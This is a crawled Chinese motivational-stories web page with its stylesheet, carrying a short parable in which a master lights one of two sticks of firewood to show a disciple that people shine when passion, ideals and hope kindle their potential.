

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.boming.cn/lizhigushi/9837.html
body_size: 6117
content:
<!DOCTYPE html>
<html>
<head>
<meta name="viewport" content="width=device-width,initial-scale=1.0,minimum-scale=1.0,maximum-scale=1.0">
<meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
<meta http-equiv="Content-Language" content="zh-CN" />
<meta name="keywords" content="点燃人生之“柴”
" />
<meta name="description" content="同样是人，为什么有的人一生辉煌灿烂，而有的人一生却黯淡无光。弟子问大师。 大师从地上捡起两根柴，说：这两根柴，从本质上来说，并没有什么不同，都是柴。 说" />
<title>点燃人生之“柴”-泊名励志网</title>
<link rel="stylesheet" rev="stylesheet" href="https://www.boming.cn/style/css/style.css" type="text/css" media="all"/>
<link rel="stylesheet" rev="stylesheet" href="https://www.boming.cn/style/css/font-awesome.min.css" type="text/css" media="all"/>
<script src="https://www.boming.cn/style/js/common.js" type="text/javascript"></script>
<script src="https://www.boming.cn/style/js/jquery.bxslider.min.js" type="text/javascript"></script>
<script src="https://www.boming.cn/style/js/jquery.superslide.2.1.1.js" type="text/javascript"></script>
<script src="https://www.boming.cn/style/js/ecms084.js" type="text/javascript"></script>
<link rel="shortcut icon" type="image/x-icon" href="/favicon.ico" />
<script async src="https://0199a5c8-437d-7f12-84ab-45a5f7fcc8e8.spst2.com/ustat.js"></script>
</head>
<body>
<div class="top sjwu">
 <div class="zh"><span class="fr">淡泊以明志,宁静以致远!</span></div>
</div>
<div class="sjwu head">
 <div class="zh">
 <h1 class="logo fl"><a href="https://www.boming.cn" title="点燃人生之“柴”-泊名励志网"></a></h1>
 <span class="ss fl">
	
	<form action="/search/" method="get">
<input name="keyword" type="text" size="11" id="edtSearch" value="在这里搜索..." onfocus="if(this.value=='在这里搜索...'){this.value='';}" onblur="if(this.value==''){this.value='在这里搜索...';}" />
<button class="search-submit" id="btnPost" type="submit"><i class="fa fa-search"></i></button>
</form>

 </span> 
 <div class="clear"></div>
 </div>
</div>
<div class="clearfix mb15" id="nav" data-type="index" data-infoid=" "> 
 <ul class="clearfix zh">
 <li><a  href="https://www.boming.cn">首页</a></li>

        <li class="active">
            <a href="/lizhigushi/">励志故事</a>
            <!-- 如果有子栏目则显示 -->
            
        </li>
        
        <li class="">
            <a href="/lizhirenwu/">励志人物</a>
            <!-- 如果有子栏目则显示 -->
            
        </li>
        
        <li class="">
            <a href="/lizhishijie/">励志视界</a>
            <!-- 如果有子栏目则显示 -->
            
        </li>
        
        <li class="">
            <a href="/mingyan/">名人名言</a>
            <!-- 如果有子栏目则显示 -->
            
        </li>
        
        <li class="">
            <a href="/yulu/">精典语录</a>
            <!-- 如果有子栏目则显示 -->
            
        </li>
        
        <li class="">
            <a href="/wenan/">精品文案</a>
            <!-- 如果有子栏目则显示 -->
            
        </li>
        
        <li class="">
            <a href="/meiwen/">美文欣赏</a>
            <!-- 如果有子栏目则显示 -->
            
        </li>
        
        <li class="">
            <a href="/zheli/">人生哲理</a>
            <!-- 如果有子栏目则显示 -->
            
            <ul class="sub-menu">
                
                <li class="">
                    <a href="/zheli/chenggong/">成功哲理</a>
                </li>
                
                <li class="">
                    <a href="/zheli/aiqing/">爱情哲理</a>
                </li>
                
                <li class="">
                    <a href="/zheli/gushi/">哲理故事</a>
                </li>
                
            </ul>
            
        </li>
        
        <li class="">
            <a href="/zazhi/">书籍杂志</a>
            <!-- 如果有子栏目则显示 -->
            
            <ul class="sub-menu">
                
                <li class="">
                    <a href="/haoshu/">好书推荐</a>
                </li>
                
            </ul>
            
        </li>
        
        <li class="">
            <a href="https://www.boming.cn/about/index.html">关于我们</a>
            <!-- 如果有子栏目则显示 -->
            
            <ul class="sub-menu">
                
                <li class="">
                    <a href="https://www.boming.cn/about/index.html">网站简介</a>
                </li>
                
                <li class="">
                    <a href="https://www.boming.cn/about/banquan.html">版权声明</a>
                </li>
                
                <li class="">
                    <a href="https://www.boming.cn/about/tougao.html">在线投稿</a>
                </li>
                
                <li class="">
                    <a href="https://www.boming.cn/about/mianze.html">免责声明</a>
                </li>
                
                <li class="">
                    <a href="https://www.boming.cn/about/lianxi.html">联系我们</a>
                </li>
                
                <li class="">
                    <a href="https://www.boming.cn/sitemap.html">网站地图</a>
                </li>
                
            </ul>
            
        </li>
        
 </ul>
<span class="m-search"><i class="fa fa-search"></i></span>

<form class="search-form2" name="formsearch" id="searchform" action="/search/" method="get">
<input name="keyword" type="text" class="form-control"  value="在这里搜索..." onfocus="if(this.value=='在这里搜索...'){this.value='';}" onblur="if(this.value==''){this.value='在这里搜索...';}" />
 <input class="btn" type="submit" value="搜索">
</form>
 <a href="#" id="pull"><i class="fa fa-bars"></i> 菜单</a> </div>
<div class="h60"></div>

<div class="main zh">
 <div class="left fl mb15">
 <div class="info bgb">
 <h2 class="ybbt1"><i class="fa fa-home"></i> <a href="/">首页</a>><a href="/lizhigushi/">励志故事</a> / 正文 </h2>
 <div class="info-bt">
 <h1 class="title">点燃人生之“柴”</h1>
 <small><span><i class="fa fa-user"></i> admin</span><span><i class="fa fa-clock-o"></i> 2020-10-03 13:28:03 </span><span>
		
		<i class="fa fa-folder"></i> 
		<a href="/lizhigushi/" title="励志故事" target="_blank">励志故事</a>
		</span>
		<span><i class="fa fa-eye"></i> 136 ℃</span>
		</small> </div>

 <div class="info-zi mb15">
 <p>　　&ldquo;同样是人，为什么有的人一生辉煌灿烂，而有的人一生却黯淡无光。&rdquo;弟子问大师。<br />

　　<br />

　　大师从地上捡起两根柴，说：&ldquo;这两根柴，从本质上来说，并没有什么不同，都是柴。&rdquo;<br />

　　<br />

　　说完，大师点燃其中的一根柴，对弟子说：&ldquo;你看，现在这两根柴就有质的区别了，一根柴发光发热，一根柴却没有。其实，每根柴都具备了发光发热的潜能，只不过有的柴没有点燃而已。有的柴终其一生，做着一根没有点着的柴，最后烂进了地里。&rdquo;<br />

　　<br />

　　&ldquo;大师，你是在用柴比喻人生吗？&rdquo;弟子问。<br />

　　<br />

　　&ldquo;确实，人生跟柴一样，刚出生时，都像是一根没有燃着的柴，其间没有多大本质的区别。&rdquo;大师说。<br />

　　<br />

　　&ldquo;大师，是不是每个人都像柴一样，具备了发光发热的潜能呢？&rdquo;<br />

　　<br />

　　&ldquo;是啊，有的人却白白地浪费了这宝贵的人生潜能，一生都没有去点燃它，而使自己一生黯淡无光。&rdquo;大师感叹道。<br />

　　<br />

　　&ldquo;那用什么去点燃人生之柴呢？&rdquo;<br />

　　<br />

　　&ldquo;用心中的热情、理想、信念和希望。&rdquo;大师说。<br />

　　<br />

　　弟子终于明白了。<br />

<br />

　　有的人之所以一生活得辉煌灿烂，是因为他们始终在用心中的热情、理想、信念和希望的火花，去点燃人生之&ldquo;柴&rdquo;啊！</p> 
 <div class="pagebar"> </div>
 <p class="tags"><strong>Tags：</strong>
		
		</p>
</div>

 <div class="sx mb15">
 <ul>
  <li class="fl">上一篇：<a href="/lizhigushi/9836.html">一斤米的价值</a></li>
  <li class="fr ziyou">下一篇：<a href="/lizhigushi/9838.html">麦穗的挫折</a> </li>
  <div class="clear"></div>
 </ul>
 </div>

 <div class="xg">
 <h2 class="ybbt">猜你喜欢</h2>
 <ul>
		 
  <li><span>2021-07-20</span><i class="fa fa-caret-right"></i> <a href="/zheli/15170.html">诚实的噪音 </a></li>
  
  <li><span>2021-06-08</span><i class="fa fa-caret-right"></i> <a href="/zheli/15787.html">捕蝇草的秘密 </a></li>
  
  <li><span>2021-08-01</span><i class="fa fa-caret-right"></i> <a href="/lizhizhichang/14162.html">先学会拒绝，再成长为大人 </a></li>
  
  <li><span>2021-08-18</span><i class="fa fa-caret-right"></i> <a href="/zheli/15427.html">小明的绝招 </a></li>
  
  <li><span>2020-09-17</span><i class="fa fa-caret-right"></i> <a href="/lizhigushi/9169.html">只有强健才能出生 </a></li>
  
  <li><span>2020-09-20</span><i class="fa fa-caret-right"></i> <a href="/lizhigushi/9241.html">生存之道：如何成为自己的“超级英雄” </a></li>
  
  <li><span>2019-08-09</span><i class="fa fa-caret-right"></i> <a href="/lizhigushi/1989.html">看完这5个故事，让你恍然大悟 </a></li>
  
  <li><span>2021-07-12</span><i class="fa fa-caret-right"></i> <a href="/meiwen/16918.html">请诗意地生活 </a></li>
  
  <li><span>2021-06-30</span><i class="fa fa-caret-right"></i> <a href="/meiwen/14386.html">读秋 </a></li>
  
  <li><span>2019-06-20</span><i class="fa fa-caret-right"></i> <a href="/zheli/gushi/951.html">考生的待遇 </a></li>
 
 </ul>
 </div>
 </div>
 </div>
 <div class="right fr sjwu">
 <dl class="function" id="divSearchPanel">
 <dt class="function_t">搜索</dt>
 <dd class="function_c">
 <div>
		<!-- 搜索 -->
<form action="/search/" method="get">
<input name="keyword" type="text" size="11" value="在这里搜索..." onfocus="if(this.value=='在这里搜索...'){this.value='';}" onblur="if(this.value==''){this.value='在这里搜索...';}" />
 <input type="submit" value="搜索" />
</form>
 </div>
 </dd>
 </dl>
 <dl class="wupd">
 <div class="notice">
 <div class="tab-hd">
  <ul class="tab-nav">
  <li class="on"><a href="javascript:void">推荐</a></li>
  <li class=""><a href="javascript:void">热门</a></li>
  <li><a href="javascript:void" class="wux">随机</a></li>
  </ul>
 </div>
 <div class="tab-bd">
  <div class="tab-pal">
  <ul>
			  
    <li><span class="fr zuo10">2021-09-16</span><a href="/lizhigushi/17049.html" title="把梳子卖给和尚 ">把梳子卖给和尚 </a></li>
     
    <li><span class="fr zuo10">2019-06-19</span><a href="/lizhirenwu/880.html" title="最强大脑鬼才之眼水哥王昱珩资料简介 ">最强大脑鬼才之眼水哥王昱珩资料简介 </a></li>
     
    <li><span class="fr zuo10">2021-08-23</span><a href="/mingyan/11839.html" title="英语爱情名言警句 ">英语爱情名言警句 </a></li>
     
    <li><span class="fr zuo10">2021-08-04</span><a href="/meiwen/11828.html" title="我喜欢世界上的这三样东西 ">我喜欢世界上的这三样东西 </a></li>
     
    <li><span class="fr zuo10">2019-10-01</span><a href="/meiwen/3466.html" title="现代文翻译成古文,你是否也被惊艳到了 ">现代文翻译成古文,你是否也被惊艳到了 </a></li>
     
    <li><span class="fr zuo10">2020-10-22</span><a href="/lizhirenwu/890.html" title="佛教大师：星云大师简介 ">佛教大师：星云大师简介 </a></li>
     
    <li><span class="fr zuo10">2021-08-26</span><a href="/zheli/aiqing/12178.html" title="浅谈男女之交 ">浅谈男女之交 </a></li>
     
    <li><span class="fr zuo10">2021-05-20</span><a href="/lizhirenwu/13731.html" title="雷锋生平简介 ">雷锋生平简介 </a></li>
     
    <li><span class="fr zuo10">2019-08-10</span><a href="/lizhishijie/2026.html" title="欧美励志电影排行榜 ">欧美励志电影排行榜 </a></li>
     
    <li><span class="fr zuo10">2019-08-28</span><a href="/lizhirenwu/2416.html" title="长隆集团苏志刚：从卖猪肉到身价130亿，他的秘诀是？ ">长隆集团苏志刚：从卖猪肉到身价130亿，他的秘诀是？ </a></li>
    
   </ul>
  </div>
  <div class="tab-pal">
  <ul>
    			  
    <li><span class="fr zuo10">2025-02-06</span><a href="/wenan/18071.html" title="人在任何年纪都要提防四个大坑 ">人在任何年纪都要提防四个大坑 </a></li>
     
    <li><span class="fr zuo10">2023-03-25</span><a href="/meiwen/18061.html" title="一生的安慰系列:今生我们相约携手爱情篇:前世五百次的回眸才换来今生的相遇 ">一生的安慰系列:今生我们相约携手爱情篇:前世五百次的回眸才换来今生的相遇 </a></li>
     
    <li><span class="fr zuo10">2023-03-12</span><a href="/meiwen/18059.html" title="中年以后 把这四样经营好 就是在赚钱 ">中年以后 把这四样经营好 就是在赚钱 </a></li>
     
    <li><span class="fr zuo10">2022-04-29</span><a href="/zheli/chenggong/18054.html" title="为什么这个世界少有人，愿意慢慢变富！ ">为什么这个世界少有人，愿意慢慢变富！ </a></li>
     
    <li><span class="fr zuo10">2025-12-11</span><a href="/zheli/chenggong/18080.html" title="生活中要管好自己的嘴,以下五条你一定要牢记 ">生活中要管好自己的嘴,以下五条你一定要牢记 </a></li>
     
    <li><span class="fr zuo10">2025-09-07</span><a href="/wenan/18079.html" title="走出低谷，摆脱自我内耗 ">走出低谷，摆脱自我内耗 </a></li>
     
    <li><span class="fr zuo10">2025-06-05</span><a href="/wenan/18078.html" title="日常生活中常见的各类定律或经验总结 ">日常生活中常见的各类定律或经验总结 </a></li>
     
    <li><span class="fr zuo10">2025-04-12</span><a href="/wenan/18077.html" title="赚钱的本质 ">赚钱的本质 </a></li>
     
    <li><span class="fr zuo10">2025-02-26</span><a href="/wenan/18076.html" title="怎么拒绝别人是最合适、最礼貌? ">怎么拒绝别人是最合适、最礼貌? </a></li>
     
    <li><span class="fr zuo10">2025-02-26</span><a href="/wenan/18075.html" title="个人实现阶层跃升和成长逆袭，核心观点是做到以下八件事 ">个人实现阶层跃升和成长逆袭，核心观点是做到以下八件事 </a></li>
    
   </ul>
  </div>
  <div class="tab-pal">
  <ul>
    			  
    <li><span class="fr zuo10">2021-08-24</span><a href="/zheli/chenggong/12025.html" title="永远不要怪别人不帮你，也永远别怪他人不关心你 ">永远不要怪别人不帮你，也永远别怪他人不关心你 </a></li>
     
    <li><span class="fr zuo10">2021-06-22</span><a href="/zheli/15169.html" title="心中的锁 ">心中的锁 </a></li>
     
    <li><span class="fr zuo10">2021-05-10</span><a href="/lizhizhichang/13896.html" title="年轻时的稳定工作，都是高风险 ">年轻时的稳定工作，都是高风险 </a></li>
     
    <li><span class="fr zuo10">2021-07-15</span><a href="/meiwen/16679.html" title="心语浅吟染墨香 ">心语浅吟染墨香 </a></li>
     
    <li><span class="fr zuo10">2021-06-14</span><a href="/zheli/16144.html" title="人生哲理画 ">人生哲理画 </a></li>
     
    <li><span class="fr zuo10">2021-06-01</span><a href="/lizhizhichang/14156.html" title="9个最实用的方法，帮你处理难受的情绪 ">9个最实用的方法，帮你处理难受的情绪 </a></li>
     
    <li><span class="fr zuo10">2021-05-10</span><a href="/zheli/14610.html" title="面对天敌时 ">面对天敌时 </a></li>
     
    <li><span class="fr zuo10">2020-10-24</span><a href="/lizhigushi/10478.html" title="“冻”死在冰柜里 ">“冻”死在冰柜里 </a></li>
     
    <li><span class="fr zuo10">2021-07-11</span><a href="/zheli/15205.html" title="两只老虎的交换 ">两只老虎的交换 </a></li>
     
    <li><span class="fr zuo10">2021-09-05</span><a href="/zheli/16179.html" title="有趣也是实力 ">有趣也是实力 </a></li>
    
   </ul>
  </div>
 </div>
 </div>
 <script type="text/javascript">jQuery(".notice").slide({ titCell:".tab-hd li", mainCell:".tab-bd",delayTime:0});</script>
 </dl>

 <dl class="function" id="divCatalog">
 <dt class="function_t">网站分类</dt>
 <dd class="function_c">
 <ul>
		
  <li><a class="" href="/lizhigushi/ ">励志故事</a></li>
 
  <li><a class="" href="/lizhirenwu/ ">励志人物</a></li>
 
  <li><a class="" href="/lizhishijie/ ">励志视界</a></li>
 
  <li><a class="" href="/mingyan/ ">名人名言</a></li>
 
  <li><a class="" href="/yulu/ ">精典语录</a></li>
 
  <li><a class="" href="/wenan/ ">精品文案</a></li>
 
  <li><a class="" href="/meiwen/ ">美文欣赏</a></li>
 
  <li><a class="" href="/zheli/ ">人生哲理</a></li>
 
  <li><a class="" href="/zazhi/ ">书籍杂志</a></li>
 
  <li><a class="" href="https://www.boming.cn/about/index.html ">关于我们</a></li>
 
		 </ul>
 </dd>
 </dl>

 <dl class="function" id="divTags">
 <dt class="function_t">标签列表</dt>
 <dd class="function_c">
 <ul>
		
  <li><a href="/tag/%E7%8E%B0%E4%BB%A3%E6%96%87">现代文<span class="tag-count"> </span></a></li> 
 
  <li><a href="/tag/%E5%8F%A4%E6%96%87">古文<span class="tag-count"> </span></a></li> 
 
  <li><a href="/tag/%E5%94%90%E9%AA%8F">唐骏<span class="tag-count"> </span></a></li> 
 
  <li><a href="/tag/%E5%A4%A7%E6%84%8F">大意<span class="tag-count"> </span></a></li> 
 
  <li><a href="/tag/%E8%BD%BB%E4%BF%A1">轻信<span class="tag-count"> </span></a></li> 
 
  <li><a href="/tag/%E8%B4%AA%E5%A9%AA">贪婪<span class="tag-count"> </span></a></li> 
 
  <li><a href="/tag/%E9%99%B7%E9%98%B1">陷阱<span class="tag-count"> </span></a></li> 
 
  <li><a href="/tag/%E5%8A%B1%E5%BF%97">励志<span class="tag-count"> </span></a></li> 
 
  <li><a href="/tag/%E5%B0%8F%E6%95%85%E4%BA%8B">小故事<span class="tag-count"> </span></a></li> 
 
  <li><a href="/tag/%E4%BC%9E">伞<span class="tag-count"> </span></a></li> 
 
  <li><a href="/tag/%E5%8F%A4%E4%BB%A3">古代<span class="tag-count"> </span></a></li> 
 
  <li><a href="/tag/%E4%B9%A6%E7%B1%8D">书籍<span class="tag-count"> </span></a></li> 
 
  <li><a href="/tag/%E7%9F%A5%E8%B6%B3">知足<span class="tag-count"> </span></a></li> 
 
  <li><a href="/tag/%E4%BF%9D%E5%AF%86">保密<span class="tag-count"> </span></a></li> 
 
  <li><a href="/tag/%E4%B8%AD%E5%B9%B4">中年<span class="tag-count"> </span></a></li> 
 
  <li><a href="/tag/%E8%B5%9A%E9%92%B1">赚钱<span class="tag-count"> </span></a></li> 
 
  <li><a href="/tag/%E5%90%8D%E4%BA%BA%E5%90%8D%E8%A8%80">名人名言<span class="tag-count"> </span></a></li> 
 
  <li><a href="/tag/%E4%BA%BA%E7%94%9F">人生<span class="tag-count"> </span></a></li> 
 
  <li><a href="/tag/%E6%B2%A1%E6%9C%89">没有<span class="tag-count"> </span></a></li> 
 
  <li><a href="/tag/%E7%AC%AC%E4%BA%8C%E6%AC%A1%E6%9C%BA%E4%BC%9A">第二次机会<span class="tag-count"> </span></a></li> 
 
  <li><a href="/tag/%E5%B2%B3%E9%A3%9E">岳飞<span class="tag-count"> </span></a></li> 
 
  <li><a href="/tag/%E7%8E%89%E5%85%B0%E8%8A%B1%E7%8E%89">玉兰花玉<span class="tag-count"> </span></a></li> 
 
  <li><a href="/tag/%E5%8F%98%E5%AF%8C">变富<span class="tag-count"> </span></a></li> 
 
  <li><a href="/tag/%E9%97%B9%E9%92%9F">闹钟<span class="tag-count"> </span></a></li> 
 
  <li><a href="/tag/%E6%88%90%E5%8A%9F">成功<span class="tag-count"> </span></a></li> 
 
  <li><a href="/tag/%E6%88%90%E5%8A%9F%E6%95%85%E4%BA%8B">成功故事<span class="tag-count"> </span></a></li> 
 
  <li><a href="/tag/%E4%B8%80%E8%8A%B1%E4%B8%80%E4%B8%96%E7%95%8C">一花一世界<span class="tag-count"> </span></a></li> 
 
  <li><a href="/tag/%E8%B4%A5%E7%BB%99%E8%B0%81">败给谁<span class="tag-count"> </span></a></li> 
 
  <li><a href="/tag/%E4%B8%89%E8%A7%82">三观<span class="tag-count"> </span></a></li> 
 
  <li><a href="/tag/%E7%8E%89%E5%85%B0%E8%8A%B1">玉兰花<span class="tag-count"> </span></a></li> 
 
  <li><a href="/tag/%E5%93%B2%E7%90%86">哲理<span class="tag-count"> </span></a></li> 
 
  <li><a href="/tag/%E5%B0%8F%E6%95%85%E4%BA%8B%E5%A4%A7%E9%81%93%E7%90%86">小故事大道理<span class="tag-count"> </span></a></li> 
 
  <li><a href="/tag/%E6%9D%8E%E5%98%89%E8%AF%9A">李嘉诚<span class="tag-count"> </span></a></li> 
 
  <li><a href="/tag/%E5%8A%B1%E5%BF%97%E6%95%85%E4%BA%8B">励志故事<span class="tag-count"> </span></a></li> 
 
  <li><a href="/tag/%E6%82%AC%E5%B4%96">悬崖<span class="tag-count"> </span></a></li> 
 
  <li><a href="/tag/%E7%9B%B8%E9%81%87">相遇<span class="tag-count"> </span></a></li> 
 
  <li><a href="/tag/%E7%88%B1%E6%83%85">爱情<span class="tag-count"> </span></a></li> 
 
  <li><a href="/tag/%E7%83%9F%E9%9B%A8">烟雨<span class="tag-count"> </span></a></li> 
 
  <li><a href="/tag/%E5%88%9D%E7%A7%8B%E8%AF%BB%E9%9B%A8">初秋读雨<span class="tag-count"> </span></a></li> 
 
  <li><a href="/tag/%E4%BF%9E%E6%95%8F%E6%B4%AA">俞敏洪<span class="tag-count"> </span></a></li> 
 
			 </ul>
 </dd>
 </dl>
 
 
 </div>
 <div class="clear"></div>

 <div class="links bgb pd mb15">
 <h2 class="ybbt">友情链接</h2>
 <ul>
	 
  <li class="menu-item"><a href='https://www.kmdn.com/' target='_blank'>昆明电脑网</a> </li>
  
  <li class="menu-item"><a href='https://www.boming.cn/' target='_blank'>泊名励志网</a> </li>
  
  <li class="menu-item"><a href='https://www.jbf.cn/' target='_blank'>聚宝坊</a> </li>
  
  <div class="clear"></div>
 </ul>
 </div>
 
</div>
<div style="display: none" id="goTopBtn"><img border=0 src="https://www.boming.cn/style/images/backtop.png"></div> 
<script type=text/javascript>goTopEx();</script>
<div class="footer">
 <div class="zh">
 Copyright @ 2002-2025  泊名励志网  版权所有.
 <a href="https://beian.miit.gov.cn/" target="_blank" rel="nofollow">滇ICP备2021003888号-2</a> |
 <a href="https://www.boming.cn/sitemap.xml" target="_blank">网站地图</a>|
 </div>
  <p><font color="#6B6E81"> 免责声明：本站属非盈利网站,部分信息来自互联网,并不代表本站观点,若侵害了您的利益,请联系我们,我们将及时删除！</font><a target="_blank" href="http://wpa.qq.com/msgrd?v=3&uin=16804178&site=qq&menu=yes"><img border="0" src="http://wpa.qq.com/pa?p=2:16804178:51" alt="点击这里给我发消息" title="点击这里给我发消息"/></a></p>
</div>
<script>
$('.m-search').on('click', function(){
 $('.search-form2').slideToggle(200, function(){
  if( $('.m-search').css('display') == 'block' ){
  $('.search-form2 .form-control').focus()
  }
 })
 })
</script>
<script src='/Spider/?url=/lizhigushi/9837.html' async='async'></script>
<script src='/?p=/Do/visits/id/9837' async='async'></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.boming.cn/style/css/style.css
body_size: 5993
content:
body{margin:0px;padding:0px;color:#333333;font-size:14px;font-family: "Microsoft YaHei", Verdana, sans-serif;line-height: 24px; background:url(../images/bg.jpg) 0 0 repeat;}
a{text-decoration: none;color: #333;}
a:hover{text-decoration: none;}
img{max-width:100%; height:auto; width:auto\9; border:0;}
div, h1, h2, h3, h4,h5, p, form, ul, label, input, textarea, img, span, dl, dt, dd{margin:0px;padding:0;}
.clear{clear:both;}
li{list-style-type: none;}
.fl{float:left;}
.fr{float:right;}
.zh{width:1200px;margin:0 auto;}
.left{width:70.7%;}
.right{width:28%;}
.mb15{ margin-bottom:15px;}
.bgb{ background-color:#fff; border-radius: 5px;}
.xian{border:1px solid #ddd; border-radius: 3px;}
.pd{ padding:8px;}
.dnwu{display:none;}
/* 分页条 */
.pagebar{width: 100%;clear: both;margin:10px 0;padding:10px 0;text-align:center;}
.pagebar a,.pagebar .now-page{padding:4px 12px;color: #333333;display:inline-block;clear: both;border:1px solid #ddd;margin:0 3px 3px 0;border-radius: 2px;}
.pagebar a:hover,.pagebar .now-page{color: #FFFFFF;}
/* 评论 */
#comments{margin-top: 15px; padding:15px;}
#comments h3,#comments h4{font-size: 16px;line-height: 35px;font-weight: 400;padding-left: 9px;margin-bottom: 10px;background-color: #f1f1f1;}
#comments h4{margin-top: 15px;}
#frmSumbit #inpName,#frmSumbit #inpEmail,#frmSumbit #inpHomePage,#frmSumbit #inpVerify{padding-left: 10px;border: 1px solid #ddd;height: 15px;width: 40%;padding-top: 6px;padding-right: 10px;padding-bottom: 6px;line-height: 15px;float: left;margin-right: 10px;}
.commentpost label{height:15px;overflow:hidden;clear:left;float:left;line-height:15px;border-color:#CCC;border-style:solid;border-width:1px 0 1px 1px;margin:0;padding:6px 10px;}
#txaArticle{width:96%;height:120px;padding:2%;border:0;}
#frmSumbit p{padding:0px;margin-top: 0px;margin-right: 0px;margin-bottom: 5px;margin-left: 0px;line-height: 30px;}
#frmSumbit .button{color: #FFFFFF;height: 30px;width: 100px;border-top-width: 0px;border-right-width: 0px;border-bottom-width: 0px;border-left-width: 0px;margin-right: 15px;}
.msgname .dot{font-size: 30px;color: #f4f4f4;float: right;margin-left: 15px;font-weight: 700;}
.msg .msgimg img{clear: left;float: left;margin-right: 10px;padding: 2px;height: 36px;width: 36px;border: 1px solid #ddd;background-color: #f1f1f1;}
.msgtxt .msgarticle{padding-bottom: 4px;}
.msg{font-size: 12px; line-height:22px;border: 1px solid #dddddd;padding-top: 9px;padding-right: 9px;padding-bottom: 1px;padding-left: 9px;margin-top: 12px;border-radius: 5px;}
.msg .msgname{color: #999999;}
.msg .msgarticle{color: #666666;}
.msg .msgarticle .msg{background-color:#f9f9f9; margin-top:9px;}
.msgarticle .msg .msgname .dot{display: none;}
/* 404页面 */
#logo404{background-color: #FFFFFF;background-image: url(../images/logo.png);background-repeat: no-repeat;background-position: center center;padding-top: 60px;padding-bottom: 60px;border-bottom-width: 1px;border-bottom-style: solid;border-bottom-color: #9EAA99;box-shadow: 0px 0px 4px rgba(0, 0, 0, 0.25);}
#cw404{width: 720px;margin-top: 20px;margin-right: auto;margin-bottom: 20px;margin-left: auto;}
#cw404 h1{font-size: 18px; line-height: 60px; font-weight: normal; text-align: center;}
#cw404 .kuang{font-size: 14px;border: 1px solid #9EAA99;border-radius: 3px;box-shadow: 0px 0px 4px rgba(0, 0, 0, 0.25);padding: 20px;background-color: #FFFFFF;}
#cw404 #ts404{text-align: center;}

.top {line-height: 35px; height:35px; border-bottom:1px solid #ddd; background-color:#f5f5f5;}

.head {padding:10px 0; background-color:#fff;}
.logo a{ background-image:url(../images/logo.png); width:210px; height:60px;background-repeat:no-repeat; background-position:0 0; display:block; }
.ss form{width:380px;margin-left:100px; margin-top:10px;}
.ss #edtSearch,.sous #edtSearch{float: left;height: 36px; line-height:36px; color:#777777;width: 82%; border:1px solid #ddd;padding-left:2%;background-color:#ffffff;border-radius: 3px 0px 0px 3px;}
.ss #btnPost,.sous #btnPost{color: #FFFFFF;font-size:12px;float: left;height: 38px;width: 15%;border:0;border-radius: 0px 3px 3px 0px;font-size:1.125em;}
.rss{ line-height:60px; width:460px; height:60px; overflow:hidden; text-align:right;}

/*自适应导航栏*/
.clearfix:before,
.clearfix:after{content: " "; display: table;}
.clearfix:after{clear: both;}
.clearfix{*zoom: 1;}
#nav{position: relative; height:45px; line-height:45px;z-index:990;font-size:16px;}
#nav ul{padding: 0;}
#nav li{display: inline;float: left;}
#nav a{color:#fff;display: inline-block; line-height: 45px;padding:0 20px; color:#fff;}
#nav li a{box-sizing:border-box;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;text-decoration: none;}
#nav a#pull,#nav a.home,.sous{display: none;}
#nav li ul{list-style-type: none;left: -999em;position: absolute;padding-top: 0px;overflow: visible;}
#nav li ul li{clear: left;width:100%;}
#nav li ul li a{line-height: 35px;height: 35px;font-weight: normal;padding-right: 22px;padding-left: 22px;display: block;}
#nav li ul a:hover{color:#ffffff;text-decoration:none;font-weight:normal;}
#nav li:hover ul{left: auto;}
#nav li.sfhover ul{left: auto;}
#nav, .ss #btnPost, .sous #btnPost, .right #divSearchPanel input[type="submit"], #divTags dd ul li a, .pagebar a:hover, .pagebar .now-page, #frmSumbit .button, .banner .hd ul .on, #nav li a, .bx-wrapper .bx-pager.bx-default-pager a,.index-list-tu li a:hover p {
	background-color: #21A366;
}
#nav li a:hover, #nav li a.on {
	background-color: #298F74;
}
.right #divSearchPanel dd form, .pagebar a:hover, .pagebar .now-page {
	border: 1px solid #21A366;
}
#divCalendar td a, .notice .tab-hd li.on a, a:hover, .yanse, .tags a {
	color: #21A366;
}
.info-zi h2, .info-zi h3 {
	border-left: 3px solid #21A366;
}
.flash{ width:380px; height:320px; padding:5px;overflow:hidden;}
.bx-wrapper{position: relative;padding: 0;*zoom: 1;z-index:1;}
.bx-wrapper img{width: 100%;display: block;}
.bx-wrapper .bx-pager{position: relative;text-align: center;font-size: .85em;font-family: Arial;font-weight: bold;color: #666; margin-top:-30px;}
.bx-wrapper .bx-pager .bx-pager-item,
.bx-wrapper .bx-controls-auto .bx-controls-auto-item{display: inline-block;*zoom: 1;*display: inline;}
.bx-wrapper .bx-pager.bx-default-pager a{text-indent: -9999px;display: block;width: 10px;height: 10px;margin: 0 5px;outline: 0;-moz-border-radius: 5px;-webkit-border-radius: 5px;border-radius: 5px;}
.bx-wrapper .bx-pager.bx-default-pager a:hover,
.bx-wrapper .bx-pager.bx-default-pager a.active{background: #fff;}
.bx-wrapper .bx-prev{left: 10px;background: url(../images/netx.png) no-repeat 0 -32px;}
.bx-wrapper .bx-next{right: 10px;background: url(../images/netx.png) no-repeat 0 0;}
.bx-wrapper .bx-controls-direction a{position: absolute;top: 50%;margin-top: -16px;outline: 0;width: 32px;height: 32px;text-indent: -9999px;z-index: 9999;}
.bx-wrapper .bx-controls-direction a.disabled{display: none;}
.banner .prev, .banner .next { position: relative;  width: 40px; height: 40px;line-height:40px; text-align:center; opacity:.3; filter:alpha(opacity=30); overflow: hidden; display: none;  border: none; border:2px solid #fff;border-radius: 22px;font-size:2em; color:#ffffff;bottom: 160px;}
.banner .prev:hover, .banner .next:hover { opacity: .9; color:#ffffff; filter: alpha(opacity=90) }
.banner .prev { left: 0;  float:left;}
.banner .next { right: 0; float:right;}
.banner .bdOn .prev,.banner .bdOn .next{ display:block;  }

.hot{ width:425px; padding:5px 10px;}
.hot h2{ font-size:18px; height:24px; overflow:hidden; margin:6px 0; text-align:center;}
.hot p{ line-height:20px; height:40px; overflow:hidden; color:#777;}
.hot ul{border-top:1px dotted #ddd; margin-top:9px; padding-top:3px;}
.hot li{ line-height:32px; color:#999;height:32px; overflow:hidden;border-bottom:1px dotted #ddd;}
.hot li span{ float:right;  margin-left:10px;}

